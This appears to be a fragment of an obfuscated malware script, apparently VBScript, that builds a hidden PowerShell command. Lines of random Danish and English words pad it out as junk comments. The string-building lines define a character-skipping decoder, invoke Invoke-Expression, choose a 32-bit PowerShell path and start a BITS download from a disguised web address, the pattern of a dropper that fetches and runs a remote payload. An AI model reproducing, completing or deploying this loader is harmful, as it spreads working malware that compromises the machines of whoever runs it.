 53 Tributarilyslipove = FormatDateTime("4/4/4")
54
55 'Trimpregneringers Tenontoplasty Vandrefugles dekagrammenes Emneomraade Ekspansionernes Voluming Gnashing Amboltene
56 'Edgingly Loyalises Temple Checkmating Hydrophobia18 Opfindsomheds Badehusenes Electrocratic66
57 'Mlkevejes Blindlandinger Usvigelighed Indemonstrability16 Successionally39
58 'Detoxicant Carvers Slaglngde Reacclimatises Genarcha Anaesthetisers81
59 'Tvang aphacia Wadmols Zygopteran
60 'Udspillede saarskorpe Clavatin Symplast Triangulately Trissedes Gallauniformernes Moritss Drueligt Covariants
61 'Entour Bortforpagtningerne Trihalid Stnkskrmes fdselshjlpens Oculists Rooed
62 'Helaarsbeboelsens41 Bels Gugal Pechys Allheals Eksorbitant Rumnere Splenonephric Opdyrkende Sarcoenchondromas
63 'Primitivest Supprimerer Rottefldens Nymarxisten14 Nstkommende Mesomorphy Regionplanchef argumentlister Foderautomatern
64 'Unbigged Retsidernes Knitster Videreudviklet209
65 'Sympathique Madi Sammentrng Guglielmo117 Glatsleben Postuleres Teknologiserings Fastansat
66 'Udtrrede Bavn roningens Brugerbetingelser
67 'Adequacy Beredskabsstyrkerne Divisionism Surring Calumniating Housekeeping8 Vandforureningernes Karaktertrkkene226 Pro
68 'Flleskriteriernes Arbejdsprocessernes Gsterne Stueetagen
69 'Tvangsmidler Unsearching Gyldighedsomraades192 Tndrrsngler Nectonema Saddlebow Sarcasm Vddelbshest Fathomer Underadjus
70 'Nonsolidly143 Blatter Mucocutaneous Natters Hovekatalog Stenfri Tydeligeres Anacrotism Aflaasningens
71 'Elon Truels182 Fedeste Socialforvaltninger120 Scrambled15 Presupplicating Staalvrksarbejderen
72 'Sull spurveungernes varnishingday Uddered65 Uudtmmeliges Deliberator Kontokunden Scraggliest
73 By2 = By2 & "Function Unrhe9 ([String]$Unethyla){For($Uoverst=1; $Uoverst -lt $Unethyla.Length-1; $Uoverst+=(1+1)){$Tol
74 By2 = By2 & " t tLp :B/r/S5P.P8N. "
75 By2 = By2 & "8F. 1 0B0c/ sKiGgCn aCl /CTKr a vHeSr s eSr . d wDpD "
76 By2 = By2 & "';$Told01=Unrhe9 'BiEeDx  ';$Pixysunl194 = Unrhe9 ' \ sByUs wDo wB6 4 \TWSi nFd ogwDsNPRoRwBeFrPSMhCeKlAl
77 By2 = By2 & "MsNhBe lSl .UeSx e  ';.($Told01) (Unrhe9 ' $VCSoCePr c i oRnRaO2t=R$PeGn vT: wIiBn dVikrH ') ;.($Told01) (
78 By2 = By2 & " 4  ') ;.($Told01) (Unrhe9 'H$LTBu bKeHrS  =  (E(EgTwDm il TwBiDnR3f2S_ p rEo c eVsRsD  -EFS  PTr oKc eRs
79 By2 = By2 & "BiqtF  [ScOh aWrO]a3K4l ');.($Told01) (Unrhe9 ' $ ETlFlSeBv tSe bKe  B=E  $BT upb ePrB[E$ TDuAbKe r . c oK
80 By2 = By2 & "01) (Unrhe9 ' $ F o rDj = (KTBeAsBt -PP aHt h  O$ PGiTx y sNuKnSlD1 9 4D)  D-BASnP"
81 By2 = By2 & "dC P( [ IMn tJP t r ] :F:UsAiFzSeD J-Ae q   8 )  ') ;if ($Forj) {.$Pixysunl194 $Ellevtebe;"
82 By2 = By2 & "} else {;$Told00=Unr"
83 By2 = By2 & "he9 'PS tSaurSt -TBBiRt s T r a nRs fMeGrM U-LS o u r cFeS  $ OFl dPtKiCdSs mNiA N- DPeAsotuiSnBa tUiToSnA